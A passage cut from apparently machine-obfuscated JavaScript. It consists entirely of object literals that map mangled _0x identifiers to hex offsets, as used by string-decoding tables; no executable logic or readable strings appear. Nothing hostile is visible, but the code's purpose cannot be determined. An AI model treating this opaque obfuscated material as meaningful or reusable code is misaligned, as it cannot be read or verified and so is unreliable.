0x28a6e6:0x35b,_0x24c8c0:0x4fe,_0x4208ed:0x3d6,_0x3989d6:0x97a,_0x32210b:0x3e1,_0x2d3f9b:0x835,_0x1ee7a8:0x342,_0x2fd7e6:0xc23,_0xe81687:0x3d6,_0x1859f5:0x747,_0x4e18de:0x57c,_0x29fb85:0x37e,_0x3d56bd:0x986,_0x2a1e07:0x5bb,_0x48bf6f:0x75b,_0x3df295:0x37f,_0x5531e3:0x214,_0xf68cb6:0xe5,_0x4432a2:0x63f,_0x5be080:0x355,_0x1b6407:0xd92,_0x2ee985:0x609,_0x6cd104:0x171,_0x2d83d2:0xc0c,_0x57b810:0xec,_0x222722:0xcb,_0x4252e0:0x593},_0x14de7b={_0x29de27:0x35c},_0x1a63b2={_0x4438e7:0xe4,_0x29f8ae:0x2f5,_0x5ddd74:0x19c},_0x26589d={_0x5d4006:0x895,_0x5840a5:0xca9,_0x5c7e47:0xaba,_0x5388bb:0xf4e,_0x243761:0x6d7,_0x1e8460:0x5e5,_0x51e399:0x1305,_0x311790:0x12cb,_0x217dbf:0xcf7,_0x643834:0xd2b,_0x47cb30:0xe7f,_0x484d54:0xd55,_0x499c7f:0x720,_0x53a028:0x696,_0x24105a:0xeb5,_0x33d89f:0x94a,_0x5d9ec2:0xa41,_0x2bb752:0x965,_0x596586:0x313,_0x3b193f:0x13c,_0xa8d031:0xf7a,_0x50e747:0xec8,_0x16cc3c:0xac9,_0x46fdeb:0x8c7,_0x5d531d:0x725,_0x2baa45:0xe42,_0x4acc58:0x1520,_0x51f789:0xf17,_0x4eeab9:0x407,_0x863ca0:0x2b4,_0x55843f:0xdd,_0x3fd0fe:0xd94,_0x47ccc7:0xbe9,_0x197ee9:0xd61,_0x2a5524:0x777,_0x18fb98:0xd8e,_0x531713:0xe39,_0x4a9457:0x525,_0x5693b2:0x908,_0xd34543:0x8c4,_0x2de443:0x741,_0x4f49fb:0x7f4,_0x3c8711:0xbf,_0x37d59a:0x702,_0x50717b:0x1ca,_0x278819:0x814,_0x35fb95:0x3d3,_0x4a1d51:0x245,_0x10c622:0x714,_0x31b009:0x7ad,_0x46ecf1:0x45c,_0x409782:0x72f,_0x4d255c:0x8ae,_0x21c8ba:0x77b,_0x409e39:0x3cf,_0x303e48:0x2c2,_0x2d3e6b:0x9ef,_0x41ab3c:0xf0b,_0x3e458a:0x76c,_0x32e4db:0xbc9,_0x2b53b9:0x890,_0x347f7e:0x4bd,_0x1e71ea:0x58d,_0x19107e:0xc8c,_0x1cd42e:0x99c,_0x4906d9:0x7b9,_0xf372fc:0x650,_0x48119e:0x453,_0x22d657:0xd8e,_0x209fb1:0x121b,_0x525543:0xccc,_0x3e6faf:0x61c,_0x2b37a9:0xa3b,_0x30d878:0xc0,_0x58203a:0x4dd,_0x56f8a0:0x26e,_0x15fcc0:0xa33,_0x48c80c:0x773,_0x2a0e61:0xa57,_0x76ec6f:0x43a,_0xe7b19:0x117,_0x47ddf9:0x180,_0x5fc97a:0x17f,_0x440610:0x7e9,_0x319871:0x7db,_0x1d54f5:0x165,_0x5ef717:0xf77,_0x5a207e:0x2c4,_0x56cc2c:0x4fd,_0x1c6b87:0x4fc,_0x2dca58:0x160,_0x345aef:0x19a,_0x1ef652:0x7f5,_0x34939a:0xa41,_0x33e480:0xc67,_0x4959b3:0xf1,_0x236bdd:0x4bc,_0xb0e2df:0x105,_0x57ba2a:0xcb9,_0x20eb92:0x10d1,_0x1d25f4:0xfe3,_0x335d0f:0x1048,_0x2cde8e:0xc79,_0x4588b4:0x819,_0x2d2d77:0xa27,_0x5519b7:0x1cb,_0x51d356:0x1cc,_0x5a44e4:0xdd6,_0x24eb2e:0xc10,_0x337422:0xdb,_0x5ede7e:0x110,_0x2e0d7f:0xb26,_0x5c836d:0x89c,_0x576811:0x113f,_0x445513:0x21a,_0x3e827f:0x592,_0x566b7f:0x93,_0x7e3ac9:0xdde,_0x3192d9:0x76b,_0x93ddc0:0xfe6,_0xcc2c7f:0x855,_0x522843:0x7dc,_0xc09122:0x56e,_0x377811:0x478,_0x49aecd:0x14d,_0x4647e8:0x14c,_0x383157:0xda9,_0x396c02:0x6f5,_0x18f393:0xb53,_0x189951:0x8cf},_0x350708={_0x301639:0xc0a,_0x55e038:0xa3d,_0x203029:0x436,_0x281ed0:0x398,_0x5ea3a6:0x693},_0x12d4b5={_0x370cf1:0x9ba,_0x2fd65f:0x4ac,_0x50f947:0xb50},_0x2dce72={_0x2c9590:0x542,_0x24c22e:0x6d},_0x2d9bc5={_0x3af2e1:0x1e9},_0x41b745={_0x2580c5:0x788,_0x5ac6a8:0x220,_0x22c35d:0x252,_0x14430f:0xdf,_0x48db92:0x8a6,_0x48412b:0x463,_0x290ecb:0x7a,_0x31eb0d:0x132,_0x1b3f44:0x1b9,_0xc2d19d:0x3ba,_0x375e2c:0x86f,_0x5e1815:0x264,_0x14858a:0x2b3,_0x54153d:0x8ff,_0x5996c5:0x13b,_0x50aac1:0xe42,_0x3c31d7:0xa80,_0x502fa7:0xd33,_0x127a01:0xd05,_0xeaaa57:0x89c,_0x377ee8:0xdd5,_0x343d0c:0xbc4,_0x328153:0x76c,_0x3a3571:0x526,_0x513b16:0x50f,_0xa9f7ee:0x125,_0x1e71b4:0x59f,_0x62ef1b:0x1f0,_0x692afd:0x28e,_0x440366:0x32d,_0x3be8f9:0x507,_0x41f756:0x647,_0x362126:0x1608,_0x593ef7:0xc41,_0x366ece:0xd2a,_0x3d4cbb:0x1054,_0x25a0e6:0x50d,_0x3f3b96:0x143,_0x1aa2e6:0x3e,_0x4d1cac:0x4de,_0x2b1afd:0x598,_0x3d6f94:0x552,_0x3f6c6d:0x6b2,_0x5e49f2:0x765,_0x308572:0x22e,_0x5128f7:0x602,_0x4684ff:0x647,_0x37c02d:0xc4e,_0x393065:0x131d,_0x4e4cd5:0x6ab,_0x34e6af:0xab,_0x3536c6:0x36b,_0xf5c1a0:0x4ec,_0x128f22:0x63f,_0x1a858b:0x8ca,_0x1b16da:0xde0,_0x54e9dd:0x799,_0x18978b:0x3dd,_0x379974:0xc09,_0x4b6441:0x5f9,_0x66c50f:0x846,_0x55f915:0x4de,_0x34ff82:0x69,_0x25a296:0xc4b,_0x75a5e7:0x6d8,_0xef155a:0x66,_0x450f4f:0x107d,_0x401164:0x15e6,_0x563db0:0xdf0,_0x5937c2:0x10f8,_0x5e8196:0x4cd,_0x28c805:0x1fe,_0x313d96:0x502,_0xb5bd46:0x53d,_0x26f377:0x15b7,_0xcf6fe2:0x1072,_0x7ad1e6:0xfb7,_0x175b3d:0x1081,_0x15b6f9:0x35,_0x4ccc84:0x305,_0x3ca4f6:0x500,_0x38bf6f:0x1503,_0x298fc7:0x1014,_0x1050d7:0x4b7,_0x2b5d72:0x587,_0x45bac3:0xd2c,_0x24576a:0xadc,_0x1c7f89:0x344,_0x4f956e:0x42f,_0x4adaa2:0x2e1,_0xf7b131:0x1a7,_0x278745:0x18a,_0x532619:0x2b,_0x104053:0x5d3,_0x15145b:0x124,_0x101bbd:0xecf,_0x3fb887:0xd7e,_0x2537ba:0x724,_0x255e69:0x158,_0xe9273c:0x11c,_0x36ce96:0xaa2,_0xa5123e:0x1c3,_0x22957d:0x2b,_0x34354c:0xc00,_0x3106d4:0x65c,_0x40af0a:0x6b2,_0x51a356:0x4ee,_0x360689:0x7a3,_0x286d70:0x9f9,_0x9e0072:0x6a5,_0x1ceab8:0xc96,_0x5b9e37:0x13d,_0x1ffa7a:0x759,_0x1c691b:0x86c,_0x257236:0x564,_0x281703:0x652,_0x5f3b7a:0x84,_0x3c2d1b:0x5d0,_0x1cceb9:0x211,_0x2bdc67:0x4f5,_0x3a1bcf:0x11f,_0x18e40f:0x4a3,_0x4c5dc4:0x77,_0x8a49c5:0x52,_0x5097c7:0x313,_0x31309b:0x418,_0x4d8af3:0x160,_0x402346:0x29a,_0x3d8ce5:0x2d9,_0x82c3b:0x47b,_0x3ebf85:0x4d5,_0x2b8213:0x870,_0x4eb0d9:0x53b,_0x29ff97:0x610,_0x1d6b61:0x72d,_0x4a78d6:0x6bc,_0x531cec:0x664,_0x532446:0x7be,_0x48757e:0x901,_0x171632:0x3c8,_0x2bd92d:0x3b1,_0x2ea5ad:0xd80,_0x5501c4:0x8a9,_0x35b43f:0x8b7,_0x314c67:0xefb,_0x1f8b53:0x4be,_0x643f7f:0xf10,_0x2f82b1:0xc30,_0x25e9ed:0x622,_0x567bc0:0x92b,_0x225354:0x9d9,_0x236278:0x5a3,_0x14b318:0xbc6,_0x44cbdf:0x4a,_0x56fd38:0x33a,_0x3451fb:0x214,_0x11d0d0:0xf8e,_0x2ec9de:0x617,_0x3c7f23:0xbfc,_0x8bb18b:0x13e4,_0xad6941:0xf9d,_0xff03df:0xe1c,_0xb48a26:0x660,_0xfbe966:0x674,_0x3f22b1:0xac9,_0x26bd44:0xb40,_0x539e66:0x61e,_0x23ee28:0x14e,_0x2cd9a3:0xb5e,_0x17a82e:0xf35,_0x35be93:0x74,_0x1b2116:0x27b,_0x5aad34:0x2c0,_0x9009fe:0xd40,_0x4e2ab3:0x39d,_0x2a7eb9:0x19b,_0x504fc0:0x5aa,_0x512e78:0xc72,_0x3dd12f:0x801,_0x3cbaf2:0xf71,_0x3c5822:0x9f6,_0x189a4a:0x681,_0x2d8d36:0x646,_0x596d73:0x740,_0x239be0:0x15a,_0x488917:0x271,_0x524aaa:0x5d8,_0x41e8dc:0x189,_0x38c283:0x6fd,_0x4724cd:0x3cd,_0x17494e:0xd68,_0x55543a:0x5fe,_0x51def9:0x51a,_0x1e4ce0:0x15,_0x10390b:0x50a,_0x342d2e:0x7c5,_0x4e2683:0x48e,_0x44a878:0xc2c,_0x31f634:0x4eb,_0x47c0a2:0xa24,_0x5efc63:0xba4,_0x4b9ed1:0xecd,_0xac72e6:0x1030,_0x649646:0x6cc,_0x36ee42:0x40a,_0x22855a:0x498,_0x46245b:0xa4f,_0x7a930e:0xe32,_0x56a0dd:0xb92,_0x1748df:0x887,_0x1bd6e1:0x3a6,_0xfe5a04:0x2df,_0x1a6123:0x995,_0x52c48c:0xcde,_0x29676b:0x986,_0x5d8eb7:0xfbd,_0x38f144:0xd3a,_0x5d596a:0x3f2,_0x50cfaa:0x6f8,_0x231081:0x7ba,_0x4f3740:0x8c9,_0x4f4478:0xe3d,_0xbf6770:0x7e0,_0x3190f9:0x30,_0x5b7a2e:0x60f,_0x19b9b1:0x96,_0x5c8a55:0x9a7,_0x18256a:0x810,_0x3860a4:0x129,_0x59d5a3:0x2c2,_0x56caf8:0x3e8,_0x20635f:0x607,_0x3d1476:0xedf,_0x51ccb8:0x2c9,_0x4d6147:0xddb,_0x44dc29:0xc51,_0x3fb317:0x9d8,_0x26ed10:0xa6,_0x2121ca:0x5f0,_0xacbbaa:0x26,_0x1bcdab:0x4a6,_0x382b85:0x680,_0x5650de:0x81d,_0x20d07b:0x706,_0x518d14:0x7f1,_0x167910:0xdae,_0x4fd99d:0xb75,_0x5df95c:0x10a9},_0x576ba0={_0x382cbf:0xcf4,_0x42d267:0x135b,_0x125efb:0xd62,_0x561926:0xace,_0xee78e5:0x9e2,_0x2d6d3e:0x54a,_0x1d7665:0x874,_0xe67243:0xe5d,_0x3a02c0:0xe8e},_0x4b7cea={_0x56dddc:0x4e},_0x3c4436={_0x3f6394:0x32a,_0x2774bf:0xd6,_0x174567:0x15e,_0x3d43b4:0x5d1,_0x18825c:0xe60,_0x9b3eb3:0xdff,_0x2ee7fa:0xfb5,_0x55c9b8:0xbf4,_0x21ddc5:0x311,_0x42ac43:0x426,_0x456e69:0x47e,_0x2badf6:0x533,_0x4e3e44:0xb96,_0x5b2e95:0x267,_0x33f83b:0x2ea,_0x4cc55f:0x5a6,_0x3d5906:0x76d,_0x4ea735:0xcbf,_0xbf59a5:0xd9b,_0x3abb71:0x342,_0xf438d6:0x27b,_0x1754eb:0x1b6,_0x1fead3:0x6e,_0xc108e4:0x65d,_0x190b38:0x188,_0x596983:0x391,_0x1852cb:0x37c,_0x333510:0x784,_0x4526bd:0x4ba,_0x508f70:0x13b,_0x583a2c:0x3f,_0x217b3b:0x572,_0x389451:0x500,_0x30861d:0x15f,_0x44c16b:0x48f,_0x94e7c6:0xa2f,_0x30b560:0xb,_0x569680:0x887,_0x68b663:0x692,_0x3c4e5:0x5d3,_0x490ef4:0xa4,_0x32e285:0x2f5,_0x3bf101:0x829,_0x2a9eed:0x4,_0x5f40ba:0x59,_0x11b1e7:0x57f,_0x38b745:0x1e7,_0x113b6e:0x705,_0x35aa18:0x634,_0x4e6736:0xd3b,_0x4aebb5:0x9f9,_0x2e5054:0x363,_0x385d5e:0x8dc,_0x34e879:0x32d,_0x4958cb:0x7c,_0x26def4:0x82a,_0x4c6c6d:0xc41,_0x4df43a:0x638},_0x22212d={_0x59c81d:0xa56,_0x397002:0xc33,_0x1ec1ac:0x4d,_0x1b5751:0x647},_0x47e769={_0x129cc7:0x949,_0x6c89af:0x4a1,_0x42b469:0x6ed,_0x5b1c38:0x82,_0x325c9a:0x657,_0x4feb83:0x75b,_0x4c5235:0x56,_0x5b74ca:0x743,_0x37063c:0x69,_0x49bfd5:0xb53,_0x358cc3:0x704,_0x65c467:0x76a,_0x181142:0x852,_0x1101ef:0x6b0,_0x1b1e11:0x12e,_0x117412:0x936,_0x57d6db:0x70c,_0x57fe5e:0x582,_0x173dd0:0x10c,_0x374a28:0x486,_0x1a9157:0x4b3,_0x229fc9:0x544,_0x4755ca:0x8a,_0x2d6651:0x264,_0x44d1f8:0x34a,_0x3d8c7d:0xc28,_0x1cb11f:0x4f,_0x4f2e02:0x36a,_0x293a9c:0x546,_0x4f221b:0x5c6,_0x3a63ad:0x350,_0x41955e:0x1ac,_0x47ba76:0x957,_0x1c0c89:0x9c8,_0x148560:0xaee,_0x37d6df:0x5c1,_0x447f70:0x45b,_0x3836d7:0x2c0,_0x3c187c:0xe86,_0x59ffe4:0xb96,_0x3fea62:0xd81,_0x216e75:0x4b4,_0x2e5ed3:0x1a2,_0x4b171f:0x108,_0x4b2f58:0x247,_0x2ecc68:0x943,_0x94fdef:0x6ca,_0x3214f6:0x3d1,_0x3d3647:0x877,_0x1fa2bf:0x933,_0x4d0487:0xa6b,_0x4aabcf:0x157,_0x29ea63:0x73,_0x59684c:0x3c0,_0x576714:0x3da,_0x509260:0xf6f,_0x4ca6f3:0x110d,_0x8b9a8a:0x748,_0x2848a2:0xe25,_0x13ffdf:0x36e,_0x1654a9:0x2b2,_0x5c319c:0x6e2,_0x555bdb:0x3c3,_0x36d4a6:0x73,_0x462f50:0x17d,_0x326e44:0x706,_0x2131be:0x241,_0x25b4d7:0x1f9,_0x4a63d6:0x52d,_0x101447:0x4d7,_0x55115b:0x40d,_0x1d401f:0x4ba,_0x4e70ed:0x428,_0x5b51ee:0xbb2,_0x462aa9:0x717,_0x1c269c:0x25c,_0x2b6e68:0x482,_0x2a4fa1:0x77a,_0x424282:0x2d8,_0x178bef:0x94b,_0x3db45c:0x254,_0x1df77f:0xccd,_0x124d74:0x257,_0x5ee638:0x163,_0x4f3ab3:0xf7,_0x577552:0x751,_0x40b384:0x152,_0x5dbb8b:0x2e6,_0x4ba532:0x69a,_0x11088e:0x472,_0x47caf6:0x23},_0x54b453={_0x2010a5:0x1d,_0x517168:0x12,_0xd11601:0xb5},_0x5e17df={_0x32f500:0xa39,_0x3b1fda:0xb91,_0x3e6edc:0xec5},_0x1b8dc3={_0x1e4c7b:0x489,_0x221343:0x7f8,_0x664d:0x929,_0x536368:0x596,_0x576f23:0x931,_0x264f24:0x43d,_0x4112f7:0xbc,_0x5b83bf:0x687,_0x13e5e9:0x861,_0x3df42c:0xd6,_0x5d2190:0x8de,_0x2df378:0xa6e,_0x5c03de:0x30d,_0x2942be:0xab3,_0x2adbd0:0xc3a,_0x41df0d:0x82b,_0x1e014a:0x810,_0x31323b:0x7d5,_0x21f16c:0x930,_0x450200:0x427,_0xf1ac97:0x1b6,_0x5d99f3:0x4b9,_0x39a782:0x15b,_0x552828:0x51,_0x1518f3:0x242,_0x1ae706:0x2f8,_0x3fce2b:0x5f0,_0x185787:0x2f9,_0x429123:0x172,_0x1d4a95:0x613,_0x296567:0xd4b,_0x45f7ba:0x361,_0x46fb27:0x31e,_0x10ffcd:0x4ee,_0x35ce95:0xbcc,_0x3e696b:0xfcc,_0x350c01:0x754,_0x2b517c:0x927,_0x409a40:0x706,_0x440072:0x1bb,_0x150368:0x298,_0x596cf8:0x783,_0x3a0e58:0x863,_0x22e1e5:0x284,_0x337298:0x5d5,_0x1bf93c:0x51a,_0x1a539f:0x612,_0x1fa0b3:0x2f,_0x4a62e6:0x1f,_0x1b47dc:0x2a5,_0x3c4a89:0xa02,_0x27511f:0xae7,_0x246537:0xc4,_0x1869e8:0x4d5,_0x3339eb:0x671,_0x490102:0x5d5,_0x132122:0xb75,_0x1d8a1f:0xa6,_0x5f1e50:0x48a,_0xc0e16f:0x70,_0x4188e7:0x5ab,_0x5ed46d:0x544,_0xeee960:0xb41,_0x5ef65e:0x54,_0x153330:0x8bf,_0x542c1b:0x62b,_0x1b0d04:0x5d1,_0x21e90f:0x4a2,_0x1ecbff:0x2f,_0x2277c6:0x516,_0x54612a:0x573,_0x470be8:0x163,_0x235743:0x41a,_0x32b655:0x5b8,_0x5a5306:0x640,_0xb59a73:0x8b6,_0x357990:0x506,_0x1a3dad:0xb59,_0x43dd10:0x975,_0x4205fa:0x5ac,_0x59d439:0xb6f,_0x217f06:0x25e,_0xb553d5:0xc40,_0x17f59e:0x75c,_0x2d8b80:0x37a,_0x38629a:0x630,_0x4dccd0:0x448,_0x54a7b8:0x8a9,_0x5f108b:0x9d9,_0x2c30a0:0x78a,_0x4c306f:0xa3f,_0x185cb9:0xc89,_0x4a37a7:0xfa,_0x4110ed:0x528,_0x476ca9:0x59,_0x45f2f6:0x71,_0x510f4c:0x581,_0x5a9f42:0x346,_0x23c9d8:0x7a5,_0x12b21f:0x1180,_0x47c0ef:0xced,_0x36c2a2:0xd2f,_0x538070:0x53f,_0x4b5b4e:0x4f5,_0x5c99b9:0xb26,_0x1a6f8f:0xa52,_0x246626:0xbd2,_0xbfb9d2:0x749,_0x1fb38f:0x1b6,_0x54835f:0x1ac,_0x2b1ebd:0x161,_0x360886:0x2be,_0x419af0:0x6e4,_0x4d9537:0xcea,_0x2f359f:0xb04,_0x6d7794:0x5ee,_0xc9c0d1:0xb7b,_0xe9db4b:0xb2,_0x55ca83:0x511,_0x1f8d06:0x1ea,_0x1beb60:0x1b7,_0x3f99f9:0x173,_0x299ef6:0x8b9,_0x23f226:0x29f,_0x4dd310:0x680,_0x1c28f6:0xbaf,_0x43f790:0x669,_0x234927:0x609,_0x3001f1:0x857,_0x3b81d3:0x7ea,_0x2f64a2:0xed5,_0x2ce797:0xbc3,_0x5a8146:0x7b0,_0x58754f:0x3e7,_0xceb138:0x1a5,_0x260cd4:0x46a,_0x35ed70:0x14c,_0x33941c:0x48c,_0x31046b:0x466,_0x29f23d:0x186,_0x4b6952:0x10d,_0x468d11:0x98a,_0x44d75b:0x5b3,_0x334737:0x70e,_0x5da4a7:0x3d3,_0x24002e:0x5f9,_0x5f01d2:0x5ee,_0x11cacd:0x697,_0x11d5b5:0xba7,_0x2f1c3b:0x239,_0x198ab7:0x2a4,_0x13db29:0x68f,_0x451863:0x75f,_0x5a6a62:0x3c6,_0x3b43a8:0xa3e,_0x4d4e8b:0x1097,_0x10e14d:0x43c,_0x2d53d4:0x303,_0x33a416:0x8f,_0x3a1634:0x31,_0x51f6cf:0x773,_0x1d0de8:0x53,_0x396fbd:0x2aa,_0x439d83:0xad5,_0x5e1eff:0xbb4,_0x1b703d:0x6d4,_0x416d9b:0x705,_0x56400e:0x75f,_0x42726d:0xb0c,_0x472f1d:0x6f3,_0x9a44c9:0x745,_0x181623:0xa2d,_0x38f13f:0xac9,_0x5bcfd0:0x232,_0x13dd50:0x1a0,_0x3a8bfe:0x35e,_0xf1486a:0xf,_0xa90e4a:0x6ba,_0x2b86be:0x59c,_0x2499d7:0x9d1,_0x516362:0x90b,_0x508a25:0x9ab,_0x2e0b4a:0x4ca,_0x7c6319:0x52f,_0xef389f:0x4be,_0x2a2c11:0x638,_0x353412:0x6b8,_0x2d2590:0x108,_0x15c119:0x436,_0x34756d:0x4ef,_0x358d58:0x4e7,_0x5b1ed4:0x3a4,_0x494fc1:0x5a,_0x3a1acc:0x158,_0x2f9a90:0x148,_0x5b0217:0x400,_0x4bb6b6:0x85,_0x505c59:0x10d,_0x620f9f:0x3dd,_0x7b4813:0xa7e,_0x34d381:0x85a,_0x224a1d:0xdae,_0x19fae3:0x76d,_0x228b04:0x17b,_0x4bdbcf:0x855,_0x15c709:0x2d9,_0x1145df:0x2f4,_0x3d3891:0x805,_0x22be81:0xb7,_0x330044:0x70e,_0x81eeaa:0x647,_0x51a00a:0x761,_0x2c0ba5:0x3bd,_0x2c9432:0x8d,_0x140728:0x86f},_0x198e4f={_0x14d2fd:0x13d,_0x557a16:0x132,_0x57106e:0x5b1},_0x4e78bc={_0x2f8f00:0xce8},_0x2185d4={_0x5d8504:0x832,_0x59e9eb:0x466,_0x52cffe:0xd67,_0xb2a419:0xd66,_0x403463:0xc24,_0x4ed2a3:0x4af,_0x31d2b1:0x542,_0x3ca050:0x401,_0x26e5cb:0x903,_0x2c58c3:0x9fe,_0x569595:0x3e1,_0x25cfc9:0x524,_0x5aa142:0x347,_0x188437:0x544,_0x2fe79d:0x21e,_0x3776f6:0x53e,_0x3a9779:0x53c,_0xbaaf68:0x7c,_0x723226:0x5e0,_0x57ef5c:0x51b,_0x11e8c1:0x8e9,_0x32115e:0x98b,_0x1e1b6f:0xedc,_0x57a122:0xb96,_0x2fb9b4:0x100e,_0x40addb:0x1e2,_0x15c9cc:0x17a,_0x2e76dd:0x61f,_0x2307d8:0x486,_0x4463d6:0x24f,_0x17bce3:0xb5e,_0x140ceb:0x89c,_0xaa7e4c:0xb87,_0x38b20d:0x7c2,_0x4406ce:0xbd9,_0x29232b:0xe23,_0x3f59b1:0x365,_0x2007f5:0x1bf,_0x80196a:0x756,_0x3a0695:0xbe0,_0x5c3b04:0xe38,_0x42a7f3:0x2c2,_0x1a0ec7:0x61,_0x446bde:0xb7d,_0x6f7ec7:0x7f1,_0x2092fa:0xf61,_0x5a7e76:0xc7b,_0x47a497:0xd69,_0x53dd00:0xb8c,_0x206694:0x369,_0xd7d1a8:0xf7,_0x184c94:0x1a7,_0x3d590e:0x3c6,_0x5260f0:0x50,_0x1abf3f:0x424,_0x199565:0x290,_0xba0b21:0x9c,_0xeafd6f:0x839,_0x485ade:0xd6c,_0x2e490a:0xd4e,_0x31657d:0x18d,_0x38a3f5:0x6b2,_0x58147d:0xec,_0x209f8c:0x49f,_0x3e53d3:0x52a,_0x5bf69d:0xce,_0x4e2bfe:0x733,_0xf449f6:0xd98,_0x5902f3:0xfe1,_0x4f33c3:0xb04,_0x5e29e1:0x48b,_0x37f6d3:0x30,_0x1d70fb:0x492,_0x36110b:0x494,_0x41616f:0x2fc,_0x58ff21:0x768,_0x4120d9:0x515,_0x37fbed:0x2b5,_0x28aef8:0xd27,_0xbfb76a:0xc99,_0x298be8:0x766,_0x5b6cde:0x892,_0x404143:0x7af,_0x560b6c:0x294,_0x3f59ec:0xa1c,_0x4be6ac:0x9c6,_0x308b42:0x1401,_0x376ef0:0x9bc,_0x363eba:0x979,_0x2b19e3:0x601,_0x4aeb03:0xd27,_0x25b84d:0x100d,_0xdff5c:0xa32,_0xbb30b0:0x9e5,_0x4d085d:0xa67,_0x373f37:0x714,_0x5caf56:0x304,_0xb7f9d9:0x309,_0x48ad6e:0xef,_0x2369cd:0x7dd,_0x3e1d79:0x56d,_0x5f1a93:0x8e7,_0x53fb66:0x4e8,_0xe538b0:0xc6,_0x4b21e2:0xebe,_0x52c849:0x886,_0x5eeb28:0x875,_0x2089c6:0x164,_0x308588:0x323,_0x5dfd48:0x467,_0x1b912a:0x2af,_0xa0497d:0xa33,_0x297d32:0xa22,_0x863e8f:0x708,_0xd77b7a:0x377,_0x57f93f:0x50c,_0x4e1c67:0x848,_0xf932f6:0x304,_0x533140:0x5b7,_0x2938ba:0xa54,_0x52666f:0x2a,_0x5b1d3f:0xbb6,_0x285ffa:0xd04,_0x2d0cb8:0x104c,_0x424e40:0xe89,_0x117f74:0x273,_0x246079:0xc6,_0x49fe9e:0x59f,_0x3e64fb:0x940,_0x59ab7a:0x6ea,_0x34898a:0x907,_0x4b19b8:0x584,_0x4dcb62:0x55a,_0x2ba8da:0x4d9,_0xa80fe0:0x5d2,_0x3377ab:0xf44,_0x39d101:0xf8,_0x42c9fa:0x304,_0xfc8d92:0x42,_0x46809d:0xcc,_0x225e7d:0x6fd,_0x185da7:0xa53,_0x5b7cbe:0x31b,_0x3e74fd:0xbbd,_0xcad90b:0x57,_0xc773cc:0x3ad,_0x25b2fa:0x818,_0x75182a:0x2b2,_0x4119b5:0x6a0,_0x2429f6:0xd51,_0x5f47b8:0x490,_0x22397a:0x707,_0x2801b0:0xf1d,_0xd86a63:0x108d,_0x4c25f9:0xa44,_0xfb8138:0xba7,_0x4c5b62:0x9c0,_0xc70ad:0x940,_0x1b970c:0xb77,_0x4869f4:0x8d,_0x579d88:0x7bf,_0x2d27b6:0xa34,_0x11d98b:0xfc3,_0x437e8b:0xbc6,_0x34568b:0x2ad,_0x3cd4f0:0x2eb,_0x2e8802:0x49,_0x54b655:0x634,_0x17de64:0x5ec,_0x509abe:0x11d,_0x50562d:0x6c5,_0x9f969d:0x467,_0x5bb6a2:0x222,_0x541f5f:0x1ca,_0x316d10:0x555,_0x432034:0x7b2,_0x29cb6a:0x21a,_0x237ed6:0x314,_0x1369a5:0xfd,_0x3a8195:0x58,_0x51fd6c:0x187,_0xc33559:0x172,_0x2065d9:0x851,_0x4d0104:0x223,_0x350eb9:0x706,_0x40aca4:0x1d6,_0x5b4574:0x7f8,_0x111c2a:0x303,_0x4a24af:0x653,_0xd8e8c2:0x33d,_0x1dcb5a:0x512,_0x5a031f:0x710,_0x2ff78d:0x383,_0x468597:0x653,_0x5b715d:0x276,_0x3bbbd4:0x26c,_0x2257ca:0x107,_0x49d44a:0x3f5,_0x2dea6c:0x7fc,_0x1b76f1:0x662,_0x214756:0x479,_0x11a030:0x4e2,_0x58d7b7:0x1ea,_0x1520d4:0x2cc,_0x31a425:0xb3,_0x226305:0x68f,_0x11eb5a:0x50b,_0x10235f:0x306,_0x473a4a:0xa4,_0xcf1574:0xd1e,_0xb8b467:0xd,_0xfffd1a:0xe4,_0xf89a92:0x4a,_0x4fd18f:0x2a2,_0x1f3063:0x130,_0x313670:0x6ab,_0x518a98:0xb41,_0x2da5e8:0x2d2,_0x4ea391:0xe7a,_0x4a6096:0x4d0,_0x135aa9:0x3da,_0x7c376f:0x122c,_0x3b5326:0x6b1,_0x34b623:0x91b,_0x372832:0x3e6,_0x13e420:0x5d,_0x5dd019:0xbe6,_0x56f835:0xc4,_0x156b03:0x767,_0x4d5b2d:0xff9,_0x5471be:0x313,_0xc530c9:0x698,_0x529a70:0x6b0,_0x2dbc97:0x7d3,_0x3a348e:0x184,_0x18d3bc:0xc71,_0xbd8935:0x272,_0x456be4:0xdf8,_0x31bbb5:0xa84,_0x36c158:0xb2d,_0x356ac9:0x78e,_0x49574e:0x223,_0x136f5d:0x6d4,_0x245666:0xc7c,_0x502cb7:0xb73,_0xeb014f:0xe22,_0x31a9c2:0x525,_0x301e50:0x8c0,_0xdc1d73:0x508,_0x5ee1bf:0xb88,_0x1e8cb9:0x8d0,_0x2b2bc4:0x551,_0x59ffb5:0xb79,_0x2ff66b:0x41,_0x38ed92:0x31,_0x561bd1:0x653,_0x153b91:0x97d,_0x1afb7a:0x881,_0x3caf31:0x694,_0x19ec44:0x368,_0x1d2a61:0x66,_0x523434:0x3ae,_0x39cae1:0x5a1,_0x1d225c:0x13c1,_0x431eb9:0x1330,_0x1323f9:0x430,_0x4886fa:0xd5,_0xbe9fc:0x404,_0x3878ae:0xd6,_0x1611a8:0xa5b,_0x1273ba:0x5fe,_0x5ec08b:0x756,_0x2e7275:0x60f,_0x105cff:0x5a1,_0x16f29c:0x655,_0x46a608:0x5c9,_0x29a0b5:0x15c,_0x54b409:0x504,_0x5f0f6c:0x74f,_0x580087:0x12d6,_0x31a11a:0x3b1,_0x38e3c8:0xefc,_0xb0b4e8:0x97,_0x14c735:0x53c,_0x2cbbd8:0x17a,_0x2fe5c5:0x208,_0x4b5d62:0x119,_0x3e5387:0xb89,_0x9de48:0x93e,_0x444190:0x69a,_0xb8f891:0xdc,_0x39fd23:0x2c9,_0x5c81fc:0x385,_0x43eaea:0x4cc,_0x227299:0x148,_0x3a7a0b:0x3f8,_0x64dc51:0x17a,_0x5d1249:0x92a,_0x3a7bc:0x8c3,_0x13473c:0x5ae,_0x358e85:0xe7a,_0x8602e2:0x905,_0x530878:0xb58,_0x2730bf:0x7c3,_0x208d1b:0xa36,_0x4b3e00:0x786,_0x23ec3e:0x3ee,_0x1d564f:0x1d8,_0x48f56d:0x35,_0xd1a190:0x217,_0x4d80dc:0x375,_0x45a4cd:0x7b,_0x1b7eea:0x3e4,_0x3d8e21:0x7b7,_0x1ade3f:0x562,_0x32a841:0xd26,_0x2244e5:0x8fe,_0x28c359:0xd1a,_0x58515a:0x3ab,_0x3a927c:0xd5b,_0x2302e8:0x58,_0x3dd5ab:0x39,_0x4e6165:0xfe,_0x568f02:0x198,_0x28b1c9:0x666,_0x48c308:0xa02,_0x5ed4a3:0xe36,_0x1aacd8:0x6f8,_0x331ba0:0x8a4,_0x2f8240:0x643,_0x98a061:0x1b6,_0x5ce8e